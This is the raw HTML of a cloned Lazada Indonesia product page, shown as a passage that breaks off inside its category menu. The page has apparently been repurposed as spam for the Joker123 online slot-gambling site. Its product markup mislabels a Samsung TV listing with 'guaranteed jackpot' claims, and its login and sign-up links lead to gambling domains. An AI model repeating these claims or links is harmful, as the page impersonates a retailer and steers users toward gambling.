  <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
    <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
    <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
      fill="#249df533"></path>
    <path
      d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
    </path>
    <path
      d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
    </path>
  </symbol>
  <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
    <path
      d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
    </path>
  </symbol>
  <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
    </path>
  </symbol>
</svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
  data-version="5.0.5" data-spm="icms-5004710-1520248008751">
  <script type="text/javascript">
    try {
      if (typeof window === 'object') {
        window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
        window.crossimageConfig = {
          quality: 'q80'
        }
      }
    } catch (error) {
      console.log('CROSSIMAGE CONFIG ERROR');
    }
  </script>

</div>

  <script type="application/ld+json">
    {"@type":"Product","@context":"https://schema.org","name":"Situs Slot Joker123 & Link Login Joker Gaming 388 Resmi Pasti Jackpot!","image":"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg","category":"Televisi & Video","brand":{"@type":"Brand","name":"Samsung","url":"https://ivanwirata.com/"},"sku":"3642482616_ID-6108584955","mpn":3642482616,"description":"Rasakan sensasi bertempur bersama Joker123 di situs resmi lisensi slot gacor Joker gaming yang ada di link Official Joker388 vendor terbesar se Indonesia memberikan peluang jackpot melimpah.","url":"https://ivanwirata.com/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","offers":{"@type":"Offer","url":"https://ivanwirata.com/products/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","seller":{"@type":"Organization","name":""},"priceCurrency":"IDR","price":0,"availability":"https://schema.org/InStock","itemCondition":"https://schema.org/NewCondition"}}
  </script>
  <script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://ivanwirata.com/",
            "name": "JOKER123"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://ivanwirata.com/",
            "name": "JOKER GAMING"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://ivanwirata.com/",
            "name": "JOKER388"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://ivanwirata.com/",
            "name": "JOKER123 SLOT"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://ivanwirata.com/",
            "name": "Situs Slot Joker123 & Link Login Joker Gaming 388 Resmi Pasti Jackpot!"
          }
        }]
      }
    </script>
  
  
    <script>
    window.__bl ={};
    window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
</script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.regionID = 'ID';
  window.g_config.language = 'id';
</script>
<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
<script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script>
(function() {
  try {
    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
      return;
    }
    var get_cookie = function (sName) {
      var sRE = '(?:; )?' + sName + '=([^;]*);?';
      var oRE = new RegExp(sRE);
      if (oRE.test(document.cookie)) {
      var str = decodeURIComponent(RegExp['$1']) || '';
      if (str.trim().length > 0) {
        return str;
      } else {
        return '-';
      }
      } else {
        return '-';
      }
    };
    var getRand = function () {
      var page_id = get_cookie('cna') || '001';
      page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
      page_id = page_id.substring(0, 16);
      var d = (new Date()).getTime();
      var randend = [
        page_id,
        d.toString(16)
      ].join('');
      for (var i = 1; i < 10; i++) {
        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
        randend += _r;
      }
      randend = randend.substr(0, 42);
      return randend;
    };
    var pageid = getRand();
    var aq = (window.aplus_queue || (window.aplus_queue = []));
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    // 兼容老版本aplus
    var gq = (window.goldlog_queue || (window.goldlog_queue = []));
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    window.aplusPageIdSetComplete = true;
  } catch(err) {
    console.error(err);
  }
})();
</script>
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css">
<script>
  window.g_config = window.g_config || {};
  window.g_config.voyagerVersion = '2';
  window.g_config.voyagerEnv = 'product';
  window.g_config.channel = 'pdp';
  window.g_config.showPcSearchboxHotWords = true;
</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
  <div class="lzd-header   " data-spm="header" data-tag="links">
    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
      <div class="lzd-header-content">
        <div class="lzd-links-bar" id="topActionLinks">
            <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                    <a class="highlight" target="_blank" href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                </div>
                  <div class="top-links-item" id="topActionFeedback">
                      <a class="highlight" target="_blank" href="https://ivanwirata.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">JOKER GAMING</a>
                  </div>
                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                        <span>JOKER123</span>
                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
  <div class="top-popup-content lzd-download-content">
    <div class="get-the-app-scope">
      <div class="get-the-app">
        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
        <div class="get-the-app-promotion">
            <div class="get-the-app-lazada-qr-wrap">
              <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
            </div>
          <div class="promotion-text">
            <a href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
              <div class="get-the-app-download-text">
                <p style="text-align: justify;">Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo&nbsp;</li>
</ul>
              </div>
            </a>
          </div>
        </div>
          <form class="get-the-app-form" id="topActionDownloadForm">
  <div class="top-input-wrap get-the-app-input-wrap">
    <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
    <button class="top-button button-submit" id="txt-submit">
      <i class="icon icon-arrow-on-button"></i>
    </button>
  </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
        <div class="app-stores">
          <a href="https://ivanwirata.com/" class="store-link">
            <i class="app-apple"></i>
          </a>
          <a href="https://ivanwirata.com/" class="store-link">
            <i class="app-google"></i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                <div class="top-links-item" id="topActionSell">
                    <a class="cyan" href="https://ivanwirata.com/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">JOKER123 SLOT</a>
                </div>
                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                      <span>JOKER388</span>
                        <div class="lzd-customcare-popup top-popup-wrap">
  <div class="top-popup-content l-customcare-content">
    <ul class="care-list">
        <li class="care-item">
                <a href="https://ivanwirata.com/helpcenter/" class="care-item-anchor"> 
                  <span class="care-icon help-center">
                  </span>
                  Pusat Bantuan
                </a>
        </li>
        <li class="care-item">
                <a href="https://ivanwirata.com/helpcenter/payments/" class="care-item-anchor"> 
                  <span class="care-icon order-payment">
                  </span>
                  Order &amp; Pembayaran
                </a>
            <a href="https://ivanwirata.com/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                Pembatalan Pesanan
            </a>
        </li>
        <li class="care-item">
                <a href="https://ivanwirata.com/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                  <span class="care-icon shipping-delivery">
                  </span>
                  Pengiriman
                </a>
        </li>
        <li class="care-item">
                <a href="https://ivanwirata.com/helpcenter/returns/" class="care-item-anchor"> 
                  <span class="care-icon returns-refunds">
                  </span>
                  Pengembalian Barang &amp; Dana
                </a>
        </li>
        <li class="care-item">
            <div class="care-item-anchor">
              <span class="care-icon chat"></span>
              <span class="care-title">Hubungi kami di</span>
                <span class="--js-csc-trigger">
                  <a href="javascript:;">
                      Live Chat (24 Jam)
                  </a>
                </span>
            </div>
        </li>
    </ul>
  </div>
</div>
                    </div>
                  <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                    <span>Promosi</span>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
  <div class="top-popup-content lzd-track-content">
    <div id="topActionMyLastOrder">
    </div>
    <div class="track-title">Live Chat</div>
    <form class="track-order-form" id="topActionTrackForm">
      <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
      <div class="top-input-wrap track-order-input-wrap">
        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
        <button type="button" class="top-button button-submit">
          <i class="icon icon-arrow-on-button"></i>
        </button>
      </div>
      <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://ivanwirata.com/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
    </form>
    <div class="error-message" id="topActionTrackErrorMsg"></div>
  </div>
</div>
                  </div>
                <div class="top-links-item  grey" id="anonLogin">
                  <a class="grey" href="https://luckypermalinks.com/Joker123-sakti" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a>
                </div>
                <div class="top-links-item  grey" id="anonSignup">
                  <a class="grey" href="https://luckypermalinks.com/Joker123-sakti" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
  <div class="top-popup-content lzd-account-content">
      <ul class="account-list">
          <li class="account-item">
                <a href="https://member.lazada.co.id/user/account#/" class="account-item-anchor">
                    <span class="account-icon test manage-account"></span>Panel Akun
                </a>
          </li>
          <li class="account-item">
                <a href="https://my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                    <span class="account-icon test my-orders"></span>Pesanan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="https://my.lazada.co.id/wishlist/index" class="account-item-anchor">
                    <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                </a>
          </li>
          <li class="account-item">
                <a href="https://my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                    <span class="account-icon test my-reviews"></span>Ulasan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="https://my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                    <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                </a>
          </li>
          <li class="account-item">
                <a href="https://member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                    <span class="account-icon test logout"></span>Logout
                </a>
          </li>
      </ul>
  </div>
</div>
                </div>
            </div>
        </div>
        <div class="lzd-logo-bar">
          <div class="logo-bar-content header-content">
              <div class="lzd-logo-content"><a href="https://ivanwirata.com/" data-spm="dhome"><img src="https://i.imghippo.com/files/kn3585UZw.webp" alt="JOKER123"></a></div>
              <div class="lzd-nav-search " data-spm="search">
                <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
              </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://ivanwirata.com/">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://ivanwirata.com/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://ivanwirata.com/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://ivanwirata.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://ivanwirata.com/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://ivanwirata.com/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://ivanwirata.com/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://ivanwirata.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://ivanwirata.com/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://ivanwirata.com/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://ivanwirata.com/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://ivanwirata.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://ivanwirata.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://ivanwirata.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://ivanwirata.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://ivanwirata.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://ivanwirata.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://ivanwirata.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://ivanwirata.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://ivanwirata.com/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://ivanwirata.com/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://ivanwirata.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://ivanwirata.com/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://ivanwirata.com/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://ivanwirata.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://ivanwirata.com/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://ivanwirata.com/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://ivanwirata.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://ivanwirata.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://ivanwirata.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://ivanwirata.com/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://ivanwirata.com/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://ivanwirata.com/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://ivanwirata.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://ivanwirata.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://ivanwirata.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://ivanwirata.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://ivanwirata.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://ivanwirata.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://ivanwirata.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://ivanwirata.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://ivanwirata.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://ivanwirata.com/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://ivanwirata.com/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
